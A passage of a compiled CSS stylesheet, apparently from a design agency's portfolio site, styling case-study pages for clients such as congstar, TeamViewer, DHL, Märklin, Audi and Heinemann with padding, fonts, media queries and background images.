}

#case-hp #case-hp-main .text-block-4 {
    padding-top: 3.125rem
}

@media print,
screen and (min-width: 40em) {
    #case-hp #case-hp-main .text-block-4 h2 {
        padding-right: 8%
    }
}

#case-hp #case-hp-main .text-block-5 {
    padding-top: 4.375rem
}

#case-hp #case-hp-main .text-block-6 {
    padding-top: 0;
    padding-bottom: 0
}

#case-hp #case-hp-main .social-sharing {
    padding-bottom: 3.75rem
}

#case-hp #case-hp-main .social-sharing .svg-padding {
    margin-right: 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #case-hp #case-hp-main .social-sharing {
        padding-bottom: 2.8125rem
    }
}

#case-hp #case-hp-main .slider-hp-images {
    padding-top: 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #case-hp #case-hp-main .slider-hp-images img {
        width: 85%;
        margin: 0 auto
    }
}

#case-hp #case-hp-main .slider-hp-text .slide-headline {
    letter-spacing: .06em;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem;
    text-transform: uppercase
}

#case-congstar .text-block {
    padding-bottom: 2.5rem
}

@media print,
screen and (min-width: 40em) {
    #case-congstar .text-block {
        padding-bottom: 4.375rem
    }
}

#case-congstar .text-block-1 {
    padding-bottom: 3.75rem
}

#case-congstar .text-block-3 {
    padding-bottom: 2.8125rem
}

#case-congstar .text-block-4 {
    padding-top: 9.375rem;
    padding-bottom: 2.1875rem
}

#case-congstar .text-block-5 {
    padding-top: 0;
    padding-bottom: 2.1875rem
}

@media print,
screen and (min-width: 40em) {
    #case-congstar .text-block-5 {
        padding-top: 10rem;
        padding-bottom: 2.8125rem
    }
}

#case-congstar .text-block-6 {
    padding-top: 0;
    padding-bottom: 2.5rem
}

#case-congstar .social-sharing-box {
    padding-top: 1.25rem
}

#case-congstar #intro {
    background-color: #000;
    color: #fff
}

#case-congstar #intro .inner {
    padding-bottom: 12.8125rem;
    background-image: url("../img/cases/case-congstar/small/congstar-intro-small.2151b2ae.jpg");
    background-size: cover;
    background-position: top center
}

@media print,
screen and (min-width: 40em) {
    #case-congstar #intro .inner {
        padding-bottom: 10.3125rem;
        background-image: url("../img/cases/case-congstar/medium/congstar-intro-medium.dd55a3df.jpg")
    }
}

#case-congstar #intro h1 {
    color: #fff;
    font-size: 2.5rem;
    padding: 1.5625rem 0 0 0;
    margin: 0;
    letter-spacing: .03em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #case-congstar #intro h1 {
        font-size: 2.8125rem;
        letter-spacing: .06em
    }
}

#case-congstar .numberscount {
    color: #fff
}

@media print,
screen and (min-width: 40em) {
    #case-congstar .numberscount {
        padding-bottom: 2.5rem
    }
}

#case-congstar .numberscount h4 {
    font-size: 6.25rem;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.2
}

#case-congstar .numberscount h4 small {
    font-size: 1.125rem;
    font-family: "Interstate Light", Helvetica, Arial, sans-serif;
    font-style: normal;
    display: block
}

@media screen and (max-width: 39.9375em) {
    #case-congstar .numberscount h4 {
        text-align: center
    }
}

#case-congstar #instagram-game .case-margin {
    margin: 0 12%;
    width: 76%
}

#case-congstar #instagram-game .numberscount {
    text-align: center
}

#case-congstar #instagram-game .numberscount h4 {
    font-size: 7.5rem
}

#case-congstar #instagram-game .numberscount small {
    font-size: 1.5rem
}

#case-congstar #secret-santa #package1 {
    position: absolute;
    right: 15%;
    top: 3.75rem;
    width: 6.1875rem;
    height: 8.125rem;
    background: url("../img/cases/case-congstar/medium/paeckchen.d695cae1.png") 0 0 no-repeat;
    background-size: cover
}

#case-congstar #secret-santa #package2 {
    z-index: 30;
    position: absolute;
    top: -9.375rem;
    left: -6.25rem;
    width: 15.625rem;
    height: 17.6875rem;
    background: url("../img/cases/case-congstar/medium/paeckchen2.d900baa3.png") 0 0 no-repeat;
    background-size: cover
}

#case-congstar #secret-santa #package3 {
    z-index: 10;
    position: absolute;
    right: 0;
    top: -9.375rem;
    width: 13.875rem;
    height: 16rem;
    background: url("../img/cases/case-congstar/medium/paeckchen3.49c976d4.png") 0 0 no-repeat;
    background-size: cover
}

#case-congstar #secret-santa #package4 {
    position: absolute;
    right: 25%;
    top: 7.8125rem;
    width: 5.5rem;
    height: 4.1875rem;
    background: url("../img/cases/case-congstar/medium/paeckchen4.cabe6089.png") 0 0 no-repeat;
    background-size: cover
}

#case-congstar #secret-santa video {
    width: 100%
}

#case-congstar #secret-santa .packages {
    text-align: center;
    padding-bottom: 2em
}

#case-congstar #secret-santa .packages img {
    width: 20%;
    margin: 0 1%
}

@media screen and (max-width: 39.9375em) {
    #case-congstar #secret-santa .top-margin-6 {
        margin-top: 1em
    }
}

#case-congstar #secret-santa-swipe .slider-smartphone-wrapper {
    width: 50.0625rem;
    padding: 1.6875rem 0 1.75rem 0;
    margin: 0 auto;
    background: url("../img/cases/case-congstar/medium/handy.a245c982.png") no-repeat
}

#case-congstar #secret-santa-swipe .slider-smartphone-wrapper .slider-smartphone {
    margin: 0 auto;
    width: 35.3125rem;
    height: 20.75rem
}

#case-congstar #secret-santa-swipe .slider-smartphone-wrapper img {
    width: auto;
    height: 20.75rem
}

#case-congstar #secret-santa-swipe h6 {
    color: #fff;
    text-align: center;
    font-weight: bold
}

#case-congstar #secret-santa-swipe h6 span {
    display: inline-block;
    padding-right: 2.5rem;
    background: url("../img/pages/social/pfeil-white.svg") 100% 50% no-repeat;
    background-size: 2.1875rem .625rem
}

@media screen and (min-width: 40em) and (max-width: 63.9375em) {
    #case-congstar #secret-santa-swipe .medium-offset .medium-5 {
        margin-top: -4.6875rem
    }
}

#case-congstar .video-js .vjs-big-play-button {
    border: 0 none;
    background: transparent url("../img/cases/case-congstar/svg/play.fb056924.svg") 50% 50% no-repeat;
    background-size: cover cover;
    border-radius: 0;
    width: 4rem;
    height: 4rem;
    top: 75%
}

#case-congstar .video-js .vjs-big-play-button:before {
    content: ''
}

#case-congstar .video-js .vjs-big-play-button:hover {
    background-image: url("../img/cases/case-congstar/svg/play-yellow.0d553fde.svg")
}

#case-teamviewer #intro .inner {
    padding-bottom: 12.8125rem;
    background-image: url("../img/cases/case-teamviewer/small/intro.141d8e47.jpg");
    background-size: cover;
    background-position: center center
}

@media print,
screen and (min-width: 40em) {
    #case-teamviewer #intro .inner {
        padding-bottom: 10.3125rem;
        background-image: url("../img/cases/case-teamviewer/medium/intro-medium.c86116d2.jpg")
    }
}

#case-teamviewer #intro .border-black {
    padding: 2.1875rem 1.25rem 2.5rem 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #case-teamviewer #intro .border-black {
        padding: 2.1875rem 2.5rem 1.875rem 2.5rem;
        margin-right: 10%;
        margin-left: 10%
    }
}

#case-teamviewer #intro .border-black h1 {
    font-size: 2.5rem;
    padding: 0;
    margin: 0;
    letter-spacing: .06em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.2
}

@media print,
screen and (min-width: 40em) {
    #case-teamviewer #intro .border-black h1 {
        font-size: 4.5625rem
    }
}

#case-teamviewer #intro .border-black .border-black-logo {
    width: 4.0625rem;
    padding-bottom: 1.25rem
}

#case-teamviewer #case-teamviewer-main .icon-emoji {
    display: block;
    width: 3rem;
    margin: 0 auto 2.1875rem auto
}

#case-teamviewer #case-teamviewer-main .img-padding-20 img {
    padding-bottom: 1.25rem
}

#case-teamviewer #case-teamviewer-main .text-block {
    padding-top: 5.625rem;
    padding-bottom: 4.375rem
}

#case-teamviewer #case-teamviewer-main .text-block p {
    margin-bottom: 1.875rem
}

@media print,
screen and (min-width: 40em) {
    #case-teamviewer #case-teamviewer-main .text-block h2 {
        padding-bottom: 1.25rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-teamviewer #case-teamviewer-main .text-block #side-menu h2 {
        padding-bottom: 0
    }
}

@media print,
screen and (min-width: 40em) {
    #case-teamviewer #case-teamviewer-main .text-block {
        padding-top: 6.25rem;
        padding-bottom: 3.75rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-teamviewer #case-teamviewer-main .slider-teamviewer-images img {
        width: 85%;
        margin: 0 auto
    }
}

#case-teamviewer #case-teamviewer-main .numbers h4 {
    font-size: 1.75rem;
    line-height: 1;
    letter-spacing: .02em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

#case-teamviewer #case-teamviewer-main .numbers h4 .count-text {
    font-size: 1rem;
    line-height: 2;
    font-family: "Interstate Light", Helvetica, Arial, sans-serif
}

#case-teamviewer #case-teamviewer-main .numbers .circle {
    color: #008bd0;
    width: 11.25rem;
    margin: 0 auto;
    margin-bottom: .9375rem
}

#case-teamviewer #case-teamviewer-main .numbers .column,
#case-teamviewer #case-teamviewer-main .numbers .columns {
    margin-bottom: 1.875rem
}

#case-dhl #side-menu {
    background-color: rgba(255, 255, 255, 0.5)
}

#case-dhl #intro .inner {
    padding-bottom: 9.6875rem;
    background-image: url("../img/cases/case-dhl/small/intro-small.e5a1d0ff.jpg");
    background-size: cover;
    background-position: center center
}

@media print,
screen and (min-width: 40em) {
    #case-dhl #intro .inner {
        padding-bottom: 12.8125rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-dhl #intro .inner {
        padding-bottom: 10.3125rem;
        background-image: url("../img/cases/case-dhl/medium/intro-medium.d696713b.jpg")
    }
}

#case-dhl #intro .border-black {
    padding: 2.1875rem 1.25rem 2.5rem 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #case-dhl #intro .border-black {
        padding: 2.1875rem 1.25rem 1.875rem 1.25rem;
        margin-right: 10%;
        margin-left: 10%
    }
}

#case-dhl #intro .border-black h1 {
    font-size: 2.5rem;
    padding: 0;
    margin: 0;
    letter-spacing: .06em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.2
}

@media print,
screen and (min-width: 40em) {
    #case-dhl #intro .border-black h1 {
        font-size: 3.125rem
    }
}

#case-dhl #intro .border-black .border-black-logo {
    width: 8.75rem;
    padding-bottom: 1.25rem
}

#case-dhl #case-dhl-main {
    margin-bottom: 0
}

#case-dhl #case-dhl-main .text-block {
    padding-top: 5rem
}

#case-dhl #case-dhl-main .text-block p {
    margin-bottom: 1.875rem
}

@media print,
screen and (min-width: 40em) {
    #case-dhl #case-dhl-main .text-block h2 {
        padding-bottom: 1.25rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-dhl #case-dhl-main .text-block #side-menu h2 {
        padding-bottom: 0
    }
}

@media print,
screen and (min-width: 40em) {
    #case-dhl #case-dhl-main .text-block {
        padding-top: 5rem
    }
}

#case-dhl #case-dhl-main .no-padding-bottom {
    padding-bottom: 0
}

#case-dhl #case-dhl-main .image-laptop {
    margin-top: 4%;
    margin-bottom: 6%
}

#case-dhl #case-dhl-main .image-laptop img {
    margin-top: -4%;
    margin-bottom: -6%
}

#case-dhl #case-dhl-main .image-tablet {
    margin-top: 8%;
    margin-bottom: 10%
}

#case-dhl #case-dhl-main .image-tablet img {
    margin-top: -12%;
    margin-bottom: -13%
}

#case-dhl #case-dhl-main .image-mobile {
    margin-top: 5%;
    margin-bottom: 6%
}

#case-dhl #case-dhl-main .image-mobile img {
    margin-top: -7%;
    margin-bottom: -11%
}

#case-maerklin #intro .inner {
    padding-bottom: 9.6875rem;
    background-image: url("../img/cases/case-maerklin/small/intro.0ad1213a.jpg");
    background-size: cover;
    background-position: center center
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #intro .inner {
        padding-bottom: 12.8125rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #intro .inner {
        padding-bottom: 10.3125rem;
        background-image: url("../img/cases/case-maerklin/medium/intro.7c776ba5.jpg")
    }
}

#case-maerklin #intro .border-white,
#case-maerklin #intro .border-black {
    padding: 2.1875rem 1.25rem 2.5rem 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #intro .border-white,
    #case-maerklin #intro .border-black {
        padding: .3125rem 1.25rem 1.875rem 1.25rem;
        margin-right: 10%;
        margin-left: 10%
    }
}

#case-maerklin #intro .border-white h1,
#case-maerklin #intro .border-black h1 {
    font-size: 2.9375rem;
    padding: 0;
    margin: 0;
    letter-spacing: .06em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.2
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #intro .border-white h1,
    #case-maerklin #intro .border-black h1 {
        font-size: 4.1875rem
    }
}

#case-maerklin #intro .border-white .border-white-logo,
#case-maerklin #intro .border-black .border-white-logo {
    width: 10.625rem;
    padding-bottom: 1.25rem
}

#case-maerklin #case-maerklin-main .text-block {
    padding-top: 4.375rem;
    padding-bottom: 2.5rem
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #case-maerklin-main .text-block {
        padding-top: 5rem;
        padding-bottom: 4.375rem
    }
}

#case-maerklin #case-maerklin-main .text-block p {
    margin-bottom: 1.875rem
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #case-maerklin-main .text-block h2 {
        padding-bottom: 1.25rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #case-maerklin-main .text-block #side-menu h2 {
        padding-bottom: 0
    }
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #case-maerklin-main .text-block {
        padding-top: 5rem;
        padding-bottom: 4.375rem
    }
}

#case-maerklin #case-maerklin-main .text-block-2 {
    padding-top: 0
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #case-maerklin-main .text-block-2 {
        padding-top: 4.375rem
    }
}

#case-maerklin #case-maerklin-main .text-block-4 {
    padding-top: 2.5rem;
    padding-bottom: 0
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #case-maerklin-main .text-block-4 {
        padding-top: 4.375rem
    }
}

#case-maerklin #case-maerklin-main .slider-maerklin-images .slide img {
    width: 100%;
    margin: 0 auto
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #case-maerklin-main .slider-maerklin-images .slide img {
        width: 85%
    }
}

#case-maerklin #case-maerklin-main .slider-maerklin-images .slide .image {
    padding: 0
}

#case-maerklin #case-maerklin-main .moving-train {
    overflow: hidden;
    padding-bottom: 1.875rem
}

#case-maerklin #case-maerklin-main .moving-train .rail {
    background-image: url("../img/cases/case-maerklin/medium/spur_mai.567ab573.jpg");
    background-position: left bottom;
    background-repeat: repeat-x;
    height: 12.5rem;
    margin-top: 2rem;
    position: relative
}

#case-maerklin #case-maerklin-main .moving-train .rail .train {
    left: -81.25rem;
    background-image: url("../img/cases/case-maerklin/medium/train_mai2.32e4f9f0.png");
    background-position: right top;
    background-repeat: no-repeat;
    bottom: 1.125rem;
    height: 12.5rem;
    width: 110.4375rem;
    position: absolute;
    z-index: 1
}

@media print,
screen and (min-width: 40em) {
    #case-maerklin #case-maerklin-main .moving-train .rail .train {
        left: -37.5rem
    }
}

#case-maerklin #case-maerklin-main .numbers {
    margin-bottom: 8.125rem
}

#case-maerklin #case-maerklin-main .numbers h4 {
    font-size: 1.75rem;
    line-height: 1;
    letter-spacing: .06em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif
}

#case-maerklin #case-maerklin-main .numbers h4 .count-text {
    font-size: 1rem;
    line-height: 2;
    font-family: "Interstate Light", Helvetica, Arial, sans-serif
}

#case-maerklin #case-maerklin-main .numbers .circle {
    color: #e40025;
    width: 11.25rem;
    margin: 0 auto;
    margin-bottom: .9375rem
}

#case-maerklin #case-maerklin-main .numbers .column,
#case-maerklin #case-maerklin-main .numbers .columns {
    margin-bottom: 1.25rem
}

#case-audi #side-menu {
    background-color: rgba(255, 255, 255, 0.5)
}

#case-audi #intro .inner {
    padding-bottom: 16.25rem;
    background-image: url("../img/cases/case-audi/medium/intro.b3c1994b.jpg");
    background-size: cover;
    background-position: center 40%
}

@media print,
screen and (min-width: 40em) {
    #case-audi #intro .inner {
        padding-bottom: 16.25rem;
        background-image: url("../img/cases/case-audi/medium/intro.b3c1994b.jpg")
    }
}

#case-audi #intro .border-white,
#case-audi #intro .border-black {
    padding: 2.1875rem 1.25rem 2.5rem 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #case-audi #intro .border-white,
    #case-audi #intro .border-black {
        padding: 2.1875rem 1.25rem 1.875rem 1.25rem;
        margin-right: 10%;
        margin-left: 10%
    }
}

#case-audi #intro .border-white h1,
#case-audi #intro .border-black h1 {
    font-size: 2.1875rem;
    padding: 0;
    margin: 0;
    letter-spacing: .06em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.2;
    color: #fff
}

@media print,
screen and (min-width: 40em) {
    #case-audi #intro .border-white h1,
    #case-audi #intro .border-black h1 {
        font-size: 3.125rem
    }
}

#case-audi #intro .border-white .border-white-logo,
#case-audi #intro .border-black .border-white-logo {
    width: 9.375rem;
    padding-bottom: .625rem
}

#case-audi #case-audi-main {
    margin-bottom: 1.875rem
}

#case-audi #case-audi-main .bg-black {
    background: #000;
    background: linear-gradient(to bottom, #000 0%, #1f1f1f 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000', endColorstr='#1f1f1f', GradientType=0)
}

#case-audi #case-audi-main .bg-image-full-tt {
    background-image: url("../img/cases/case-audi/medium/audi-tt-tablet.447b84a8.jpg");
    background-size: auto 100%;
    background-position: center center;
    background-repeat: no-repeat;
    height: 31.25rem
}

@media print,
screen and (min-width: 40em) {
    #case-audi #case-audi-main .bg-image-full-tt {
        height: 50rem;
        background-image: url("../img/cases/case-audi/medium/audi-tt-tablet.447b84a8.jpg")
    }
}

#case-audi #case-audi-main .bg-image-full-r8 {
    background-image: url("../img/cases/case-audi/small/audi-r8-tablet.c8f745d0.png");
    background-size: auto 100%;
    background-position: center center;
    background-repeat: no-repeat;
    height: 32.1875rem
}

@media print,
screen and (min-width: 40em) {
    #case-audi #case-audi-main .bg-image-full-r8 {
        height: 50.9375rem;
        background-image: url("../img/cases/case-audi/medium/audi-r8-tablet.dae1af4a.png")
    }
}

#case-audi #case-audi-main .text-block {
    padding-top: 5rem
}

#case-audi #case-audi-main .text-block p {
    margin-bottom: 1.875rem
}

@media print,
screen and (min-width: 40em) {
    #case-audi #case-audi-main .text-block h2 {
        padding-bottom: 1.25rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-audi #case-audi-main .text-block #side-menu h2 {
        padding-bottom: 0
    }
}

@media print,
screen and (min-width: 40em) {
    #case-audi #case-audi-main .text-block {
        padding-top: 5rem
    }
}

#case-audi #case-audi-main .text-block-1 {
    padding-bottom: 4.0625rem
}

@media print,
screen and (min-width: 40em) {
    #case-audi #case-audi-main .text-block-2 {
        padding-top: 8.125rem;
        padding-bottom: 4.375rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-audi #case-audi-main .text-block-3 {
        padding-top: 7.1875rem;
        padding-bottom: 6.25rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-audi #case-audi-main .text-block-4 {
        padding-top: 9.375rem;
        padding-bottom: 7.5rem
    }
}

#case-audi #case-audi-main .no-padding-bottom {
    padding-bottom: 0
}

#case-audi #case-audi-main .image-mobile {
    padding-top: 1.25rem;
    padding-bottom: 2.5rem
}

#case-hpe #intro .inner {
    padding-bottom: 12.8125rem;
    background-image: url("../img/cases/case-hpe/intro-small.4f72f37d.jpg");
    background-size: cover;
    background-position: center center
}

@media print,
screen and (min-width: 40em) {
    #case-hpe #intro .inner {
        padding-bottom: 10.3125rem;
        background-image: url("../img/cases/case-hpe/intro-medium.326acf0a.jpg")
    }
}

@media print,
screen and (min-width: 64em) {
    #case-hpe #intro .inner {
        padding-bottom: 10.3125rem;
        background-image: url("../img/cases/case-hpe/intro-large.67094e19.jpg")
    }
}

#case-hpe #intro .border-black {
    padding: 2.1875rem 1.25rem 2.5rem 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #case-hpe #intro .border-black {
        padding: 2.1875rem 2.5rem 1.875rem 2.5rem;
        margin-right: 10%;
        margin-left: 10%
    }
}

#case-hpe #intro .border-black h1 {
    font-size: 2.1875rem;
    padding: 0;
    margin: 0;
    letter-spacing: .06em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #case-hpe #intro .border-black h1 {
        font-size: 2.8125rem
    }
}

#case-hpe #intro .border-black .border-black-logo {
    width: 10rem;
    padding-bottom: 1.25rem
}

#case-hpe .slider-hpe-images .slick-dots li {
    width: 25%
}

#case-hpe .messe2 {
    margin-top: 2%
}

#case-hpe .messe3 {
    margin-top: 7.7%
}

#case-hpe .messe1,
#case-hpe .messe3 {
    padding-right: 1.25rem
}

#case-hpe .messe4 {
    margin-top: 1%;
    margin-right: 5%
}

#case-bitzer #intro .inner {
    padding-bottom: 12.8125rem;
    background-image: url("../img/cases/case-bitzer/small/21TORR_Bitzer_Intro_small2x.3dfc4a75.jpg");
    background-size: cover;
    background-position: center center
}

@media print,
screen and (min-width: 40em) {
    #case-bitzer #intro .inner {
        padding-bottom: 10.3125rem;
        background-image: url("../img/cases/case-bitzer/medium/21TORR_Bitzer_Intro_medium2x.b1bf7a6f.jpg")
    }
}

@media print,
screen and (min-width: 64em) {
    #case-bitzer #intro .inner {
        padding-bottom: 10.3125rem;
        background-image: url("../img/cases/case-bitzer/large/21TORR_Bitzer_Intro_large2x.978215dc.jpg")
    }
}

#case-bitzer #intro .inner .logo {
    margin-top: .625rem
}

#case-bitzer #intro .inner h2 {
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    font-size: 1.875rem;
    margin: 0;
    padding: 1.875rem 0 1.25rem 0;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #case-bitzer #intro .inner h2 {
        font-size: 2.8125rem
    }
}

#case-bitzer .bottom-space-0 {
    padding-bottom: 0
}

#case-bitzer .rowanimation {
    padding: 4.375rem 0
}

@media print,
screen and (min-width: 40em) {
    #case-bitzer .rowanimation {
        padding: 6.25rem 0 5rem 0
    }
}

#case-bitzer #bitzeranim {
    visibility: hidden
}

#case-unhide #intro .inner {
    padding-bottom: 12.8125rem;
    background-image: url("../img/cases/case-unhide/unhide-pattern-w52-small.569d0717.svg");
    background-size: 480% auto;
    background-position: 52% 44%
}

@media print,
screen and (min-width: 40em) {
    #case-unhide #intro .inner {
        background-size: 175% auto;
        background-position: 52% 44%
    }
}

@media print,
screen and (min-width: 64em) {
    #case-unhide #intro .inner {
        background-size: 175% auto;
        background-position: 50% 44%
    }
}

#case-unhide #intro h1 {
    color: #fff;
    font-size: 2.5rem;
    padding: 1.5625rem 0 0 0;
    margin: 0;
    letter-spacing: .03em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.1
}

@media print,
screen and (min-width: 40em) {
    #case-unhide #intro h1 {
        font-size: 2.8125rem;
        letter-spacing: .06em
    }
}

#case-unhide h2 {
    font-size: 1.75rem
}

@media print,
screen and (min-width: 40em) {
    #case-unhide h2 {
        font-size: 2.125rem
    }
}

#case-unhide .text-block {
    padding-top: 4.375rem;
    padding-bottom: 3.125rem
}

#case-unhide .text-block-1 {
    padding-top: 4.375rem;
    padding-bottom: 4.375rem
}

#case-unhide .text-block-2 {
    padding-bottom: 4.375rem
}

#case-unhide .text-block-3 {
    padding-bottom: 2.8125rem
}

#case-unhide .quote {
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-size: 1.5rem;
    color: #000;
    border: 0 none;
    line-height: 1.4;
    text-align: center;
    margin: 0;
    padding: 3.125rem 0 4.375rem 0
}

@media print,
screen and (min-width: 40em) {
    #case-unhide .quote {
        font-size: 1.875rem
    }
}

#case-unhide .img-position {
    margin-bottom: -84px
}

#case-unhide .img-grid {
    padding-bottom: 40px
}

#case-unhide .image-grid-container {
    padding-bottom: 50px
}

#case-unhide .img-anim {
    -webkit-filter: grayscale(1);
    filter: grayscale(1)
}

#case-unhide .img-anim.in-viewport {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    transition: -webkit-filter 1s;
    transition: filter 1s;
    transition: filter 1s, -webkit-filter 1s
}

#case-unhide .img-padding {
    padding: 0 20px
}

#case-unhide .no-margin {
    margin: 0
}

#case-unhide .contact-element {
    padding-top: 4.375rem
}

#case-unhide .case-links-container {
    text-align: center;
    margin-bottom: 1.5625rem
}

#case-unhide .case-links-container .case-links {
    margin-top: 24px;
    margin-bottom: 100px
}

#case-unhide .case-links-container .case-links a {
    font-family: "Interstate Light", Helvetica, Arial, sans-serif;
    text-decoration: none
}

#case-unhide .case-links-container .case-links a:hover {
    text-decoration: underline
}

#case-heinemann #side-menu {
    background-color: rgba(255, 255, 255, 0.5)
}

#case-heinemann #intro .inner {
    padding-bottom: 16.25rem;
    background-image: url("../img/cases/case-heinemann/medium/heinemann_case_intro2x.dcf2e64d.jpg");
    background-size: cover;
    background-position: center 40%
}

@media print,
screen and (min-width: 40em) {
    #case-heinemann #intro .inner {
        padding-bottom: 16.25rem;
        background-image: url("../img/cases/case-heinemann/medium/heinemann_case_intro2x.dcf2e64d.jpg")
    }
}

#case-heinemann #intro .border-white,
#case-heinemann #intro .border-black {
    padding: 2.1875rem 1.25rem 2.5rem 1.25rem
}

@media print,
screen and (min-width: 40em) {
    #case-heinemann #intro .border-white,
    #case-heinemann #intro .border-black {
        padding: 2.1875rem 1.25rem 1.875rem 1.25rem;
        margin-right: 10%;
        margin-left: 10%
    }
}

#case-heinemann #intro .border-white h1,
#case-heinemann #intro .border-black h1 {
    font-size: 2.1875rem;
    padding: 0;
    margin: 0;
    letter-spacing: .06em;
    font-family: "BodoniSeventytwoBookItalic", Helvetica, Arial, sans-serif;
    line-height: 1.2;
    color: #fff
}

@media print,
screen and (min-width: 40em) {
    #case-heinemann #intro .border-white h1,
    #case-heinemann #intro .border-black h1 {
        font-size: 3.125rem
    }
}

#case-heinemann #intro .border-white .border-white-logo,
#case-heinemann #intro .border-black .border-white-logo {
    width: 9.375rem;
    padding-bottom: .625rem
}

#case-heinemann #case-heinemann-main {
    margin-bottom: 1.875rem
}

#case-heinemann #case-heinemann-main .text-block {
    padding-top: 5rem
}

#case-heinemann #case-heinemann-main .text-block p {
    margin-bottom: 1.875rem
}

@media print,
screen and (min-width: 40em) {
    #case-heinemann #case-heinemann-main .text-block h2 {
        padding-bottom: 1.25rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-heinemann #case-heinemann-main .text-block #side-menu h2 {
        padding-bottom: 0
    }
}

@media print,
screen and (min-width: 40em) {
    #case-heinemann #case-heinemann-main .text-block {
        padding-top: 5rem
    }
}

#case-heinemann #case-heinemann-main .text-block-1 {
    padding-bottom: 4.0625rem
}

@media print,
screen and (min-width: 40em) {
    #case-heinemann #case-heinemann-main .text-block-2 {
        padding-top: 8.125rem;
        padding-bottom: 4.375rem
    }
}

@media print,
screen and (min-width: 40em) {
    #case-heinemann #case-heinemann-main .text-block-3 {
        padding-top: 7.1875rem;
        padding-bottom: 0
    }
    #case-heinemann #case-heinemann-main .text-block-3 p:last-child {
        margin-bottom: 0
    }
}

#case-heinemann #case-heinemann-main .no-padding-bottom {
    padding-bottom: 0
}

#case-heinemann #case-heinemann-main .case-links-container .case-links {
    margin-top: 0
}

@media print,
screen and (min-width: 40em) {
    #case-heinemann #case-heinemann-main .case-links-container .case-links {
        margin-top: 0
    }
}

#case-heinemann section.img-margin-bottom {
    margin-bottom: 50px
}

#case-uridu #intro {
    background-image: none
}

#case-uridu #intro .inner {
    padding-bottom: 9.375rem;
    background: #111 url("../img/cases/case-uridu/xmas-bgr-top.a89ac7a9.jpg") no-repeat center center;
    background-size: auto 100%;
    position: relative;
    overflow: hidden
}

@media print,
screen and (min-width: 40em) {
    #case-uridu #intro .inner {
        padding-bottom: 12.8125rem
    }
}

#case-uridu #intro .inner .letters {
    position: absolute;
    top: 6%;
    left: 0;
    height: 100%;
    text-align: center;
    max-width: 100%
}

@media print,
screen and (min-width: 40em) {
    #case-uridu #intro .inner .letters {
        height: 116%;
        top: -8%;
        left: 50%;
        -webkit-transform: translate(-50%, 0);
        -ms-transform: translate(-50%, 0);
        transform: translate(-50%, 0)
    }
}

#case-uridu #intro .inner .letters svg {
    height: 100%;
    max-width: 100%
}

#case-uridu #intro .inner .redline-left-top,
#case-uridu #intro .inner .redline-left-bottom,
#case-uridu #intro .inner .redline-center,
#case-uridu #intro .inner .redline-right-top,
#case-uridu #intro .inner .redline-right-bottom {
    position: absolute;
    width: 1px;
    background-color: #C85B38
}

#case-uridu #intro .inner .redline-left-top {
    top: -175px;
    height: 175px;
    left: 25%;
    display: none
}

@media print,
screen and (min-width: 40em) {
    #case-uridu #intro .inner .redline-left-top {
        display: block
    }
}

#case-uridu #intro .inner .redline-left-bottom {
    bottom: -205px;
    height: 205px;
    left: 25%;
    display: none
}

@media print,
screen and (min-width: 40em) {
    #case-uridu #intro .inner .redline-left-bottom {
        display: block
    }
}

#case-uridu #intro .inner .redline-center {
    bottom: -205px;
    height: 205px;
    left: 50%
}

#case-uridu #intro .inner .redline-right-top {
    top: -175px;
    height: 175px;
    left: 75%;
    display: none
}

@media print,
screen and (min-width: 40em) {
    #case-uridu #intro .inner .redline-right-top {
        display: block
    }
}

#case-uridu #intro .inner .redline-right-bottom {
    bottom: -205px;
    height: 205px;
    left: 75%;
    display: none
}

@media print,
screen and (min-width: 40em) {
    #case-uridu #intro .inner .redline-right-bottom {
        display: block
    }
}

#case-uridu #intro .inner .row {
    position: relative
}

#case-uridu #intro .inner .row .letter-c {
    position: absolute;
    top: -50%;
    left: 5%;
    height: 60%
}

@media print,
screen and (min-width: 40em) {
